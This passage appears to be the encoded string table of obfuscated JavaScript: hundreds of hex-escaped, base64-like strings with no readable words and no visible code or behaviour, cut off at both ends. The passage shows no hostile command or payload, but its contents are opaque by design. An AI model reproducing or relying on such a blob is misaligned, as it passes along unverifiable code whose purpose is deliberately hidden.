\x4c\x62\x67\x70\x75\x77\x34\x50\x43\x71\x63\x4f\x77','\x77\x34\x34\x64\x4d\x38\x4f\x67\x77\x35\x38\x4d\x77\x70\x73\x3d','\x77\x35\x38\x55\x4c\x73\x4f\x78\x77\x35\x63\x50\x77\x35\x76\x43\x72\x4d\x4b\x73\x77\x6f\x72\x44\x73\x4d\x4b\x30\x77\x35\x66\x43\x69\x41\x3d\x3d','\x77\x70\x72\x43\x6c\x4d\x4f\x6d\x77\x71\x6f\x4b\x51\x67\x3d\x3d','\x44\x38\x4f\x68\x61\x41\x55\x71\x77\x71\x6a\x43\x6e\x67\x3d\x3d','\x77\x36\x6b\x70\x56\x44\x35\x6c\x53\x6e\x4c\x44\x6b\x63\x4f\x71\x49\x77\x73\x32\x57\x44\x67\x3d','\x51\x73\x4f\x71\x77\x6f\x54\x44\x67\x52\x2f\x43\x6e\x41\x3d\x3d','\x4d\x30\x68\x48\x45\x4d\x4b\x53\x77\x6f\x63\x61','\x4f\x4d\x4f\x6f\x77\x37\x51\x71\x77\x36\x37\x44\x6f\x38\x4f\x6f\x77\x70\x70\x79\x4c\x6c\x41\x3d','\x48\x42\x76\x43\x74\x63\x4f\x47\x77\x6f\x72\x43\x6f\x4d\x4f\x5a\x77\x36\x49\x46\x56\x53\x62\x43\x73\x4d\x4f\x68','\x4c\x51\x2f\x43\x6d\x77\x3d\x3d','\x43\x52\x4c\x43\x71\x38\x4f\x52\x77\x6f\x4c\x43\x76\x73\x4f\x6f\x77\x71\x4a\x4c\x51\x47\x6a\x43\x71\x73\x4b\x76\x45\x57\x4a\x34\x47\x4d\x4f\x50','\x47\x47\x37\x43\x6d\x4d\x4f\x6a\x77\x71\x67\x3d','\x77\x36\x44\x44\x72\x77\x4d\x3d','\x43\x73\x4f\x74\x64\x78\x51\x73\x77\x71\x33\x44\x6c\x53\x4c\x43\x6f\x73\x4f\x6d\x77\x34\x59\x73\x4f\x73\x4b\x4a\x4d\x47\x5a\x61','\x77\x71\x58\x44\x74\x73\x4b\x51\x77\x34\x5a\x41','\x77\x37\x6f\x71\x61\x43\x68\x32\x54\x7a\x4c\x44\x68\x67\x3d\x3d','\x77\x72\x33\x44\x74\x73\x4b\x4b\x77\x35\x70\x43\x56\x45\x35\x38\x77\x70\x4a\x42\x77\x72\x72\x44\x6a\x63\x4b\x4f\x55\x63\x4b\x63\x49\x79\x66\x44\x71\x67\x3d\x3d','\x4e\x44\x72\x43\x6d\x45\x74\x69\x49\x41\x3d\x3d','\x42\x63\x4b\x43\x4d\x45\x62\x44\x75\x46\x66\x44\x6e\x54\x6f\x3d','\x61\x45\x54\x43\x73\x38\x4f\x6b\x55\x63\x4b\x62\x77\x34\x37\x43\x68\x58\x7a\x44\x6f\x38\x4b\x4e\x77\x6f\x30\x6f\x77\x35\x55\x6d','\x59\x73\x4b\x51\x46\x4d\x4b\x66\x77\x35\x62\x43\x68\x41\x3d\x3d','\x77\x36\x64\x6b\x4a\x58\x4c\x44\x6d\x77\x3d\x3d','\x47\x73\x4f\x2b\x77\x35\x30\x52\x51\x54\x6f\x33\x77\x71\x42\x61\x4f\x4d\x4b\x67\x53\x4d\x4f\x68\x77\x37\x62\x44\x75\x6a\x68\x52\x61\x4d\x4f\x4e\x50\x41\x3d\x3d','\x77\x36\x74\x34\x4b\x47\x7a\x44\x69\x38\x4f\x7a\x61\x38\x4b\x32\x77\x72\x67\x7a','\x45\x73\x4b\x63\x77\x6f\x48\x44\x67\x46\x54\x43\x71\x54\x55\x54\x77\x37\x48\x44\x6a\x73\x4b\x73\x4c\x46\x6e\x44\x76\x6a\x48\x43\x75\x41\x62\x44\x68\x6b\x39\x77\x77\x72\x6e\x44\x74\x63\x4f\x4e','\x77\x34\x45\x56\x77\x34\x66\x43\x6a\x6c\x4d\x3d','\x43\x73\x4b\x76\x77\x70\x73\x3d','\x61\x6b\x54\x43\x71\x38\x4f\x71\x51\x38\x4b\x62\x77\x35\x33\x43\x6a\x77\x3d\x3d','\x4b\x63\x4b\x51\x4c\x32\x44\x44\x74\x30\x4c\x43\x67\x43\x4c\x43\x6f\x38\x4f\x78\x55\x4d\x4b\x75\x59\x41\x4c\x43\x6b\x73\x4b\x68\x77\x37\x45\x32\x77\x35\x30\x53\x4d\x73\x4f\x48\x4d\x63\x4b\x78\x77\x70\x2f\x43\x6f\x67\x3d\x3d','\x77\x35\x6c\x63\x77\x37\x59\x4b\x77\x36\x34\x3d','\x77\x34\x46\x49\x77\x37\x63\x64\x77\x36\x37\x44\x67\x6a\x49\x3d','\x77\x35\x77\x52\x77\x35\x4c\x43\x69\x41\x3d\x3d','\x77\x70\x5a\x6c\x4e\x38\x4f\x4c\x4c\x38\x4b\x31\x77\x72\x41\x3d','\x58\x4d\x4b\x46\x44\x6c\x58\x43\x6a\x63\x4f\x73','\x59\x67\x55\x6a\x45\x73\x4f\x50\x64\x57\x78\x55\x77\x34\x62\x44\x71\x38\x4f\x67\x77\x71\x33\x43\x68\x38\x4b\x30\x64\x73\x4f\x30\x55\x63\x4f\x77\x77\x72\x33\x43\x6d\x51\x3d\x3d','\x57\x33\x30\x61\x4d\x73\x4b\x62','\x47\x43\x7a\x43\x71\x41\x3d\x3d','\x45\x38\x4b\x49\x77\x6f\x50\x44\x6a\x45\x48\x43\x6e\x79\x67\x59\x77\x37\x66\x43\x69\x41\x3d\x3d','\x55\x4d\x4f\x37\x77\x6f\x50\x44\x6c\x67\x54\x43\x6d\x4d\x4f\x35\x77\x34\x62\x44\x6b\x38\x4f\x50\x56\x33\x6a\x43\x73\x44\x74\x59\x45\x46\x7a\x44\x6e\x63\x4b\x58\x55\x4d\x4f\x4c','\x77\x6f\x6e\x44\x69\x6b\x4c\x44\x73\x4d\x4f\x45','\x66\x78\x51\x44','\x65\x48\x4c\x44\x6b\x31\x5a\x49\x50\x38\x4f\x4c\x64\x38\x4b\x53\x77\x34\x58\x44\x6b\x41\x3d\x3d','\x77\x6f\x6a\x44\x67\x6b\x44\x44\x6f\x63\x4f\x4f\x77\x34\x44\x44\x74\x73\x4b\x44\x77\x35\x6b\x4c\x77\x36\x51\x73\x77\x34\x2f\x43\x75\x31\x59\x62\x4d\x57\x66\x43\x72\x73\x4f\x47\x41\x38\x4b\x6d\x77\x36\x78\x48\x77\x72\x72\x43\x6e\x38\x4f\x62\x77\x71\x49\x3d','\x77\x72\x76\x44\x68\x79\x55\x51\x77\x6f\x5a\x32','\x77\x35\x6f\x6e\x77\x37\x4a\x6f\x50\x30\x46\x74\x43\x38\x4b\x75\x77\x72\x6a\x44\x67\x63\x4b\x4e\x77\x34\x77\x6b\x44\x54\x73\x41\x77\x35\x41\x33\x63\x4d\x4f\x6c','\x63\x4d\x4b\x42\x45\x38\x4b\x49\x77\x34\x33\x43\x67\x4d\x4b\x51\x54\x63\x4f\x66\x4b\x4d\x4f\x6b\x50\x51\x5a\x4d\x55\x77\x30\x37\x77\x37\x5a\x61\x55\x31\x6f\x69\x77\x36\x62\x44\x69\x38\x4b\x6c\x4e\x63\x4b\x2b\x58\x4d\x4f\x2f','\x77\x71\x2f\x43\x73\x38\x4b\x6b\x77\x34\x63\x2b\x56\x38\x4b\x6c\x65\x73\x4b\x77\x77\x71\x5a\x79','\x77\x36\x4c\x44\x6b\x6a\x78\x65\x54\x7a\x41\x48\x77\x71\x30\x3d','\x5a\x63\x4f\x39\x77\x6f\x4c\x44\x6e\x67\x37\x43\x6a\x73\x4b\x35\x77\x6f\x48\x44\x6b\x73\x4f\x43\x51\x6d\x2f\x43\x6c\x7a\x67\x52\x42\x30\x62\x44\x68\x73\x4f\x4a\x43\x4d\x4b\x49\x49\x4d\x4f\x67\x4e\x4d\x4b\x53\x64\x38\x4f\x49\x77\x37\x54\x44\x6d\x53\x70\x59\x4a\x7a\x49\x36\x48\x53\x4c\x43\x71\x51\x4c\x44\x73\x38\x4f\x44\x77\x71\x33\x43\x6a\x38\x4b\x48\x5a\x6a\x49\x6e\x77\x72\x31\x45\x58\x6e\x7a\x44\x6d\x4d\x4f\x50\x64\x41\x59\x75\x65\x45\x73\x79\x77\x6f\x6f\x53\x77\x70\x6a\x44\x6b\x6d\x6e\x44\x76\x52\x37\x44\x6c\x33\x62\x44\x6a\x63\x4b\x52\x49\x73\x4b\x75\x77\x6f\x63\x44\x77\x72\x48\x43\x6d\x7a\x68\x59\x66\x45\x58\x44\x6f\x73\x4b\x7a\x4a\x38\x4f\x61\x66\x67\x3d\x3d','\x77\x72\x72\x43\x76\x63\x4b\x6d\x77\x34\x45\x76','\x61\x6a\x6a\x44\x6c\x77\x3d\x3d','\x48\x73\x4b\x70\x77\x70\x59\x3d','\x77\x37\x31\x35\x49\x6d\x66\x44\x69\x4d\x4f\x35\x63\x63\x4b\x36\x77\x72\x4d\x3d','\x4d\x4d\x4b\x30\x65\x7a\x58\x43\x6c\x63\x4f\x4e\x4d\x57\x6b\x3d','\x4d\x6d\x77\x73\x77\x35\x59\x57\x44\x51\x72\x44\x6c\x51\x3d\x3d','\x63\x6c\x42\x53\x4b\x77\x3d\x3d','\x65\x46\x42\x56\x4f\x38\x4f\x4d\x77\x71\x73\x56\x4f\x4d\x4b\x33\x77\x71\x76\x44\x6a\x6b\x2f\x44\x74\x41\x68\x31\x77\x70\x72\x44\x75\x47\x35\x52\x77\x37\x68\x6d','\x52\x38\x4f\x59\x77\x6f\x73\x6b\x77\x6f\x56\x50\x77\x37\x46\x74\x77\x70\x42\x39\x49\x58\x63\x3d','\x56\x68\x72\x44\x6a\x6e\x68\x4c\x56\x6b\x54\x44\x69\x6b\x52\x4a\x77\x36\x72\x43\x69\x73\x4f\x48\x48\x73\x4f\x71\x44\x63\x4f\x42\x77\x6f\x62\x44\x68\x67\x54\x43\x70\x58\x4d\x3d','\x77\x37\x73\x6a\x77\x37\x78\x61\x46\x67\x3d\x3d','\x47\x6d\x44\x43\x70\x38\x4f\x69\x77\x72\x2f\x44\x74\x44\x38\x6e','\x77\x36\x72\x44\x69\x73\x4f\x4e\x66\x38\x4b\x75\x43\x51\x3d\x3d','\x47\x73\x4f\x2b\x77\x35\x30\x52\x51\x54\x6f\x33\x77\x71\x42\x61\x4f\x4d\x4b\x67\x53\x4d\x4f\x68\x77\x37\x62\x44\x75\x6a\x68\x52\x61\x4d\x4f\x4e\x50\x4d\x4f\x5a\x77\x35\x51\x51\x65\x77\x3d\x3d','\x4d\x4d\x4b\x77\x5a\x54\x50\x43\x6d\x51\x3d\x3d','\x77\x36\x34\x74\x77\x37\x35\x42\x46\x6e\x42\x38\x44\x4d\x4b\x6c\x77\x72\x4d\x3d','\x53\x77\x4a\x64','\x45\x44\x37\x43\x6c\x63\x4b\x37\x47\x4d\x4b\x73\x77\x6f\x30\x70\x77\x34\x33\x44\x6b\x77\x3d\x3d','\x77\x70\x35\x6c\x4e\x4d\x4f\x4b\x50\x73\x4b\x75\x77\x70\x37\x44\x6e\x77\x3d\x3d','\x77\x34\x51\x58\x77\x35\x6e\x43\x6e\x6c\x50\x43\x67\x4d\x4f\x45\x53\x73\x4b\x74\x4a\x73\x4f\x38\x77\x36\x6f\x3d','\x55\x63\x4f\x7a\x77\x6f\x48\x44\x68\x77\x34\x3d','\x77\x71\x77\x78\x77\x35\x73\x44\x41\x77\x3d\x3d','\x77\x72\x2f\x43\x76\x38\x4b\x34\x77\x35\x45\x76\x53\x38\x4f\x2b\x63\x63\x4b\x68\x77\x71\x42\x6e\x4c\x73\x4f\x2f','\x52\x58\x6b\x66\x49\x4d\x4b\x57\x41\x67\x3d\x3d','\x45\x54\x54\x43\x67\x73\x4b\x69\x45\x67\x3d\x3d','\x77\x71\x6e\x43\x73\x38\x4b\x72\x77\x34\x51\x6a\x65\x73\x4b\x47\x66\x4d\x4b\x32\x77\x71\x42\x6d\x50\x38\x4f\x66\x51\x30\x78\x46','\x77\x35\x62\x43\x6b\x63\x4b\x61\x48\x4d\x4f\x4e\x62\x77\x3d\x3d','\x77\x36\x67\x74\x77\x37\x46\x66\x47\x6b\x78\x74\x48\x63\x4b\x2b\x77\x70\x54\x44\x6e\x63\x4b\x53\x77\x34\x30\x6f\x4b\x77\x3d\x3d','\x45\x53\x50\x43\x69\x73\x4b\x68\x44\x38\x4b\x36','\x58\x42\x6c\x2b\x77\x35\x68\x76\x4e\x63\x4f\x75\x4d\x38\x4b\x6f\x77\x70\x62\x43\x67\x31\x59\x2f\x64\x42\x4a\x30\x77\x34\x77\x39\x44\x6a\x38\x57\x49\x51\x3d\x3d','\x41\x7a\x4c\x43\x6a\x63\x4b\x32\x46\x4d\x4b\x2b\x77\x37\x63\x59\x77\x37\x54\x44\x73\x6d\x66\x43\x69\x42\x7a\x43\x70\x7a\x6b\x77\x77\x70\x56\x45\x77\x36\x45\x3d','\x77\x35\x7a\x44\x6a\x4d\x4f\x73\x59\x55\x73\x62\x65\x63\x4f\x4b\x77\x70\x7a\x44\x73\x43\x72\x43\x67\x77\x3d\x3d','\x77\x34\x46\x63\x77\x36\x77\x57\x77\x36\x7a\x44\x6b\x51\x66\x43\x70\x73\x4b\x44\x77\x70\x55\x73\x54\x73\x4b\x6a\x65\x63\x4b\x67\x77\x37\x58\x44\x74\x6b\x4c\x44\x71\x73\x4b\x2b\x77\x35\x70\x75\x77\x71\x4a\x56\x61\x79\x4c\x43\x6e\x73\x4b\x48\x77\x35\x49\x3d','\x77\x36\x44\x44\x6e\x41\x4e\x66\x57\x41\x3d\x3d','\x42\x48\x66\x43\x75\x67\x3d\x3d','\x56\x42\x39\x45\x77\x35\x68\x5a\x44\x73\x4f\x73\x4f\x63\x4b\x73','\x41\x47\x37\x43\x67\x73\x4f\x2f\x77\x71\x72\x44\x76\x43\x55\x76\x46\x4d\x4f\x57\x77\x72\x62\x43\x67\x4d\x4b\x44\x66\x4d\x4f\x66\x77\x36\x46\x4e\x77\x35\x76\x44\x74\x68\x5a\x78\x58\x4d\x4b\x43\x77\x36\x77\x41\x42\x51\x49\x3d','\x52\x51\x33\x44\x67\x32\x45\x41','\x57\x52\x54\x44\x6f\x51\x3d\x3d','\x77\x37\x62\x44\x67\x38\x4f\x57\x66\x38\x4b\x7a\x44\x38\x4b\x31','\x77\x6f\x48\x43\x72\x46\x62\x44\x6e\x53\x7a\x44\x75\x73\x4b\x4b\x57\x73\x4b\x5a\x77\x72\x56\x4c\x59\x53\x37\x44\x67\x38\x4f\x37\x77\x34\x37\x44\x68\x77\x3d\x3d','\x4e\x69\x37\x43\x6e\x6c\x70\x33\x50\x38\x4b\x72\x77\x71\x74\x4f\x54\x41\x3d\x3d','\x77\x70\x6a\x43\x70\x45\x37\x44\x6b\x43\x54\x44\x72\x4d\x4f\x51\x55\x73\x4b\x48\x77\x37\x52\x63\x63\x79\x66\x44\x70\x63\x4f\x53\x77\x34\x44\x44\x6b\x63\x4b\x34\x77\x35\x4a\x6d\x4f\x38\x4f\x30\x66\x63\x4f\x75\x54\x68\x44\x43\x73\x4d\x4f\x43\x77\x72\x62\x44\x6d\x58\x52\x56\x77\x71\x46\x52\x77\x6f\x76\x44\x6a\x68\x4c\x43\x73\x57\x30\x3d','\x61\x6c\x35\x61\x4f\x38\x4f\x45','\x42\x43\x45\x52\x77\x71\x4a\x72\x4f\x38\x4b\x65\x77\x6f\x74\x34\x77\x71\x72\x43\x69\x63\x4b\x49\x77\x72\x6b\x3d','\x77\x35\x6f\x4b\x49\x4d\x4f\x39\x77\x35\x49\x51','\x44\x45\x6b\x78\x77\x72\x6f\x49','\x77\x72\x33\x44\x74\x73\x4b\x4b\x77\x35\x70\x43\x56\x45\x35\x38\x77\x70\x4a\x42\x77\x71\x7a\x44\x6a\x73\x4b\x65\x59\x4d\x4b\x78\x4a\x54\x48\x44\x74\x38\x4b\x30\x77\x35\x4e\x4b\x54\x58\x7a\x43\x6f\x48\x4c\x43\x68\x6a\x62\x44\x72\x52\x33\x44\x68\x6d\x74\x69\x77\x71\x48\x43\x6d\x63\x4b\x72\x52\x57\x6c\x35\x77\x37\x38\x3d','\x77\x37\x73\x32\x58\x69\x35\x46\x51\x54\x6e\x44\x6a\x38\x4f\x73\x43\x41\x6b\x6e\x53\x67\x3d\x3d','\x5a\x63\x4b\x61\x48\x4d\x4b\x43\x77\x34\x62\x43\x68\x41\x3d\x3d','\x4a\x6e\x73\x2f\x77\x34\x73\x62','\x77\x70\x5a\x78\x4c\x4d\x4f\x41\x4c\x63\x4b\x6d\x77\x6f\x58\x44\x6e\x6e\x6a\x43\x75\x77\x50\x43\x6d\x48\x70\x43\x77\x71\x44\x44\x6c\x4d\x4f\x63\x4a\x4d\x4b\x42\x77\x71\x7a\x44\x67\x63\x4b\x78\x4b\x30\x52\x53\x50\x4d\x4f\x7a\x77\x6f\x55\x6e\x42\x73\x4b\x2f\x64\x4d\x4b\x62\x77\x35\x4a\x76\x77\x70\x54\x44\x72\x63\x4f\x6d\x59\x51\x3d\x3d','\x55\x73\x4f\x68\x77\x6f\x6a\x44\x67\x43\x72\x43\x69\x4d\x4b\x79\x77\x34\x66\x44\x6b\x73\x4f\x2f\x55\x33\x37\x43\x6d\x51\x3d\x3d','\x77\x71\x4c\x43\x67\x63\x4f\x50\x77\x36\x6e\x43\x72\x79\x38\x3d','\x77\x37\x35\x45\x77\x36\x44\x44\x69\x32\x41\x3d','\x45\x38\x4f\x6c\x62\x78\x6b\x6b\x77\x72\x76\x43\x6a\x7a\x6e\x43\x76\x38\x4b\x62\x77\x34\x49\x79\x4a\x73\x4b\x41\x50\x69\x41\x41\x77\x35\x55\x32\x5a\x38\x4f\x4e\x77\x34\x77\x76\x5a\x38\x4b\x35\x64\x4d\x4f\x78\x77\x70\x63\x47\x49\x38\x4f\x39\x57\x42\x6b\x78\x4e\x38\x4f\x4d\x4c\x6c\x78\x61\x4c\x73\x4b\x53\x77\x37\x4c\x43\x6f\x4d\x4b\x48\x77\x6f\x76\x44\x76\x51\x3d\x3d','\x77\x71\x50\x44\x75\x38\x4b\x4a\x77\x35\x52\x4d\x57\x30\x6b\x3d','\x50\x44\x73\x58\x77\x71\x4a\x46\x4c\x38\x4b\x55\x77\x6f\x4e\x34\x77\x34\x37\x43\x72\x63\x4b\x59\x77\x72\x38\x65\x77\x71\x62\x44\x68\x38\x4f\x72\x48\x63\x4b\x38\x77\x36\x49\x42\x77\x36\x58\x43\x75\x30\x35\x49','\x58\x73\x4b\x42\x46\x6c\x76\x43\x6e\x73\x4f\x6c\x65\x7a\x50\x44\x69\x63\x4f\x67\x77\x6f\x78\x43\x62\x58\x2f\x43\x69\x41\x3d\x3d','\x52\x63\x4f\x67\x77\x6f\x7a\x44\x68\x41\x34\x3d','\x4c\x56\x74\x65\x47\x73\x4b\x51\x77\x70\x55\x64\x61\x4d\x4b\x50\x77\x36\x38\x65\x53\x57\x74\x56\x77\x34\x76\x43\x73\x45\x50\x43\x6f\x6a\x45\x41\x4f\x67\x4c\x44\x6d\x41\x62\x44\x6c\x55\x41\x78\x4e\x63\x4b\x38\x77\x72\x63\x3d','\x77\x37\x44\x44\x6a\x73\x4f\x50\x62\x63\x4b\x2f','\x63\x73\x4b\x62\x47\x4d\x4b\x65\x77\x36\x50\x43\x6b\x4d\x4f\x62\x51\x4d\x4f\x45\x41\x73\x4f\x32\x50\x52\x55\x3d','\x77\x71\x6b\x32\x48\x73\x4f\x45\x54\x78\x6f\x3d','\x77\x37\x4a\x58\x77\x37\x66\x44\x6a\x47\x50\x44\x6b\x63\x4b\x69\x77\x35\x5a\x67\x54\x63\x4b\x2b\x77\x35\x52\x32\x49\x51\x72\x44\x6d\x33\x6a\x44\x6f\x4d\x4f\x69\x77\x71\x30\x35\x58\x38\x4f\x43\x77\x71\x4c\x44\x69\x57\x76\x44\x6e\x38\x4f\x61\x77\x72\x49\x55\x77\x6f\x77\x67','\x77\x72\x62\x43\x6b\x73\x4f\x43\x77\x37\x4c\x43\x72\x67\x3d\x3d','\x77\x71\x76\x44\x6a\x43\x6b\x52\x77\x72\x4e\x69\x77\x72\x6f\x71\x77\x35\x49\x4f\x50\x6c\x4c\x44\x74\x41\x3d\x3d','\x77\x34\x67\x55\x49\x4d\x4f\x6e\x77\x35\x41\x4d\x77\x6f\x66\x43\x73\x77\x3d\x3d','\x58\x48\x50\x44\x6a\x4d\x4f\x71\x77\x37\x37\x44\x6f\x57\x59\x38\x55\x73\x4b\x45\x77\x37\x50\x43\x6b\x4d\x4f\x47\x5a\x38\x4b\x48\x77\x72\x35\x43\x77\x34\x54\x43\x71\x41\x38\x70\x52\x38\x4f\x50\x77\x37\x67\x4d\x43\x45\x7a\x44\x67\x51\x3d\x3d','\x44\x51\x7a\x43\x6f\x63\x4f\x53\x77\x70\x66\x43\x74\x38\x4f\x35\x77\x71\x5a\x48\x58\x6a\x44\x44\x75\x63\x4b\x38','\x4c\x38\x4b\x38\x62\x67\x3d\x3d','\x77\x6f\x7a\x43\x6e\x73\x4f\x73','\x77\x36\x58\x44\x70\x4d\x4f\x4f','\x51\x56\x44\x43\x76\x63\x4f\x34\x77\x71\x37\x44\x76\x43\x45\x7a\x45\x38\x4b\x55\x77\x71\x66\x43\x73\x38\x4b\x6b\x66\x73\x4f\x46\x77\x36\x42\x4c\x77\x6f\x66\x44\x75\x52\x59\x67\x61\x4d\x4b\x68\x77\x34\x39\x77\x62\x48\x62\x43\x6f\x79\x67\x68\x55\x6b\x62\x43\x67\x6a\x63\x3d','\x77\x37\x6f\x56\x77\x35\x2f\x43\x6b\x77\x3d\x3d','\x44\x73\x4b\x63\x77\x70\x6e\x44\x6a\x56\x7a\x43\x70\x51\x3d\x3d','\x41\x6d\x44\x43\x6b\x77\x3d\x3d','\x77\x6f\x72\x44\x67\x38\x4b\x45','\x77\x37\x62\x43\x70\x4d\x4b\x2b','\x77\x37\x68\x69\x4e\x57\x6f\x3d','\x45\x58\x67\x36','\x42\x45\x6a\x43\x6a\x51\x3d\x3d','\x77\x37\x39\x6b\x77\x35\x59\x3d','\x77\x70\x59\x4d\x4c\x73\x4f\x41\x77\x34\x49\x52\x77\x70\x7a\x43\x73\x4d\x4b\x75\x77\x35\x50\x43\x72\x41\x3d\x3d','\x4d\x6d\x67\x79\x77\x35\x41\x61','\x4b\x38\x4b\x36\x77\x70\x50\x44\x6d\x41\x54\x44\x76\x32\x70\x46\x77\x34\x44\x43\x6d\x4d\x4b\x45\x4f\x30\x48\x43\x72\x6e\x54\x43\x74\x31\x62\x43\x6c\x46\x6c\x30\x77\x37\x72\x44\x6f\x38\x4f\x61\x53\x67\x76\x44\x68\x4d\x4f\x44\x49\x46\x45\x42\x58\x33\x42\x68\x46\x45\x6f\x76\x77\x6f\x77\x6c\x57\x46\x77\x3d','\x51\x6e\x33\x43\x69\x51\x3d\x3d','\x4b\x73\x4b\x30\x5a\x79\x48\x43\x69\x4d\x4f\x4b','\x77\x34\x46\x41\x77\x34\x72\x44\x6a\x6c\x44\x43\x69\x4d\x4f\x64\x43\x4d\x4f\x33\x49\x63\x4f\x73\x77\x72\x58\x44\x72\x73\x4f\x39\x43\x31\x41\x63\x77\x6f\x44\x44\x6d\x4d\x4f\x31\x77\x71\x76\x44\x6b\x63\x4f\x78\x4a\x38\x4b\x7a\x61\x4d\x4b\x44\x77\x6f\x6f\x77\x77\x35\x33\x44\x6d\x58\x6e\x43\x76\x30\x6e\x44\x6b\x38\x4b\x31\x77\x72\x74\x4c\x77\x35\x67\x6d\x77\x72\x6e\x43\x6f\x63\x4b\x73\x77\x70\x39\x54\x77\x72\x38\x2b\x4c\x73\x4f\x4f\x77\x35\x6f\x4e\x77\x72\x4c\x43\x67\x55\x50\x43\x71\x4d\x4f\x36\x77\x37\x63\x6d\x49\x58\x50\x44\x67\x73\x4b\x79\x77\x72\x66\x43\x74\x63\x4b\x55','\x77\x71\x4c\x43\x68\x38\x4f\x42\x77\x36\x59\x3d','\x48\x73\x4b\x4a\x77\x70\x6a\x44\x69\x41\x3d\x3d','\x77\x70\x6e\x43\x70\x38\x4f\x57','\x77\x72\x4d\x70\x77\x35\x45\x3d','\x64\x6c\x44\x43\x74\x73\x4f\x6c','\x77\x35\x6e\x44\x6d\x56\x45\x3d','\x77\x36\x48\x44\x69\x4d\x4f\x50','\x77\x36\x54\x44\x68\x4d\x4f\x39','\x57\x67\x52\x4d\x77\x35\x78\x35\x45\x73\x4f\x5a\x4d\x4d\x4b\x36\x77\x6f\x6a\x43\x67\x30\x6f\x50','\x77\x35\x34\x5a\x77\x34\x77\x3d','\x77\x36\x39\x45\x77\x36\x49\x3d','\x55\x44\x37\x44\x75\x41\x3d\x3d','\x77\x35\x64\x50\x45\x38\x4f\x48\x4b\x63\x4b\x6d\x77\x6f\x48\x44\x67\x6e\x2f\x44\x75\x52\x66\x43\x74\x45\x31\x56\x77\x70\x4c\x44\x6e\x4d\x4f\x4d\x4f\x4d\x4b\x57\x77\x6f\x33\x43\x6e\x38\x4b\x57\x47\x53\x74\x6b\x46\x38\x4f\x48\x77\x71\x6b\x43\x53\x4d\x4b\x4f\x4e\x63\x4b\x6a\x77\x34\x59\x3d','\x5a\x63\x4b\x63\x45\x73\x4b\x4e','\x77\x36\x76\x44\x69\x73\x4f\x51\x61\x38\x4b\x37\x42\x73\x4b\x6a','\x4c\x31\x56\x50','\x77\x36\x74\x66\x77\x36\x2f\x44\x67\x57\x76\x44\x68\x77\x3d\x3d','\x77\x35\x4d\x62\x77\x34\x6a\x43\x6a\x6c\x76\x43\x69\x38\x4b\x45\x53\x51\x3d\x3d','\x49\x57\x35\x4a','\x55\x38\x4b\x50\x44\x6b\x48\x43\x6c\x73\x4f\x6f\x61\x67\x3d\x3d','\x59\x6d\x6e\x44\x67\x31\x5a\x63\x48\x73\x4f\x41\x65\x38\x4b\x52','\x49\x46\x56\x47\x41\x4d\x4b\x59\x77\x70\x67\x4d','\x77\x70\x50\x43\x67\x38\x4f\x6f','\x43\x4d\x4b\x54\x4d\x32\x7a\x44\x73\x31\x66\x44\x6d\x69\x62\x43\x74\x41\x3d\x3d','\x49\x38\x4b\x2f\x61\x69\x6e\x43\x6d\x4d\x4f\x48\x43\x6b\x6a\x43\x68\x6e\x77\x75\x77\x71\x2f\x44\x6a\x63\x4b\x64\x4d\x73\x4b\x6a\x43\x47\x45\x3d','\x77\x34\x4c\x44\x6a\x73\x4f\x58\x66\x51\x3d\x3d','\x77\x70\x48\x43\x6f\x45\x7a\x44\x72\x53\x72\x44\x6f\x4d\x4f\x42','\x4d\x63\x4f\x77\x45\x31\x37\x43\x75\x31\x59\x30\x57\x38\x4f\x76\x65\x63\x4f\x6e\x77\x70\x41\x4b\x77\x70\x33\x43\x71\x51\x3d\x3d','\x77\x72\x50\x43\x67\x38\x4f\x43\x77\x36\x37\x43\x76\x77\x3d\x3d','\x51\x4d\x4f\x46\x77\x72\x6b\x3d','\x57\x33\x50\x44\x68\x73\x4f\x71\x77\x37\x58\x44\x6f\x57\x59\x38\x55\x4d\x4b\x45\x77\x37\x66\x43\x6b\x4d\x4f\x43\x5a\x38\x4b\x47\x77\x37\x4d\x4e','\x4d\x45\x70\x45\x47\x73\x4b\x44','\x4a\x32\x45\x2f\x77\x35\x63\x2b\x46\x67\x3d\x3d','\x53\x57\x6b\x58','\x4b\x47\x77\x36','\x77\x6f\x67\x4d\x77\x34\x63\x3d','\x77\x37\x37\x44\x6e\x43\x4d\x3d','\x77\x34\x39\x69\x77\x37\x6b\x3d','\x77\x34\x78\x56\x77\x37\x73\x4e\x77\x34\x72\x44\x68\x41\x3d\x3d','\x77\x36\x37\x44\x6a\x73\x4f\x76','\x4c\x45\x73\x49','\x57\x68\x35\x49\x77\x34\x39\x4d\x41\x77\x3d\x3d','\x77\x35\x74\x48\x4c\x41\x3d\x3d','\x77\x35\x51\x63\x77\x34\x72\x43\x69\x58\x66\x43\x6d\x67\x3d\x3d','\x77\x37\x4c\x43\x76\x4d\x4b\x45','\x45\x6b\x6c\x4f','\x77\x36\x58\x44\x68\x38\x4f\x43\x61\x73\x4b\x62\x46\x51\x3d\x3d','\x77\x36\x46\x77\x77\x36\x30\x3d','\x48\x73\x4f\x73\x65\x41\x49\x43\x77\x71\x34\x3d','\x77\x35\x4a\x4e\x41\x77\x3d\x3d','\x77\x35\x63\x52\x46\x51\x3d\x3d','\x55\x6e\x4a\x42','\x56\x58\x58\x43\x72\x77\x3d\x3d','\x49\x63\x4f\x41\x77\x36\x45\x3d','\x4d\x73\x4b\x77\x77\x6f\x41\x3d','\x77\x70\x58\x43\x72\x56\x6e\x44\x69\x77\x44\x44\x6f\x73\x4f\x41\x57\x4d\x4b\x30\x77\x71\x34\x3d','\x44\x52\x62\x43\x70\x63\x4f\x42\x77\x71\x44\x43\x76\x63\x4f\x59\x77\x71\x39\x6a\x52\x77\x3d\x3d','\x77\x70\x42\x53\x44\x41\x3d\x3d','\x56\x6b\x78\x54','\x77\x36\x34\x71\x77\x37\x46\x64\x4d\x6d\x63\x3d','\x77\x6f\x6e\x44\x6a\x63\x4b\x35','\x45\x38\x4b\x55\x77\x71\x4d\x3d','\x53\x38\x4b\x67\x45\x77\x3d\x3d','\x77\x70\x4c\x43\x70\x4d\x4f\x4c','\x46\x38\x4b\x79\x77\x70\x67\x3d','\x66\x31\x64\x58\x50\x4d\x4f\x67\x77\x72\x6f\x3d','\x61\x63\x4f\x65\x77\x72\x49\x3d','\x4c\x63\x4b\x65\x5a\x67\x3d\x3d','\x51\x38\x4b\x48\x48\x63\x4f\x4d\x45\x63\x4f\x4e\x44\x6c\x6c\x44\x77\x6f\x30\x3d','\x41\x68\x76\x43\x71\x73\x4f\x55\x77\x70\x66\x43\x75\x67\x3d\x3d','\x4d\x42\x41\x33\x77\x70\x52\x76\x47\x73\x4b\x38\x77\x71\x31\x46\